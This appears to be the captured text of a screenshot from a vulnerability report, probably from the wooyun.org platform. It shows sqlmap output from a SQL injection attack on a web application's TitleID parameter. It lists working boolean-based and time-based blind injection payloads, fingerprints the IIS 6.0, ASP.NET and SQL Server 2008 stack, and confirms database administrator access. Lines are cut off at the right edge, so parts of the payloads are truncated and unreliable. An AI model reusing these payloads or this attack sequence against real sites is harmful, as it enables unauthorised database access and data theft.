 {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
cible for any misuse or damage caused by this program
[*] starting at 19:17:01
[19:17:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:17:02] [INFO] testing connection to the target URL
[19:17:03] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) re
cts:
---
Parameter: TitleID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TitleID=13' AND 2702=2702 AND 'eALY'='eALY
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: TitleID=-3703' OR 8920=(SELECT COUNT(*) FROM sysusers AS sys1,sy
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
sysusers AS sys7) AND 'bCDc'='bCDc
---
[19:17:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:17:03] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org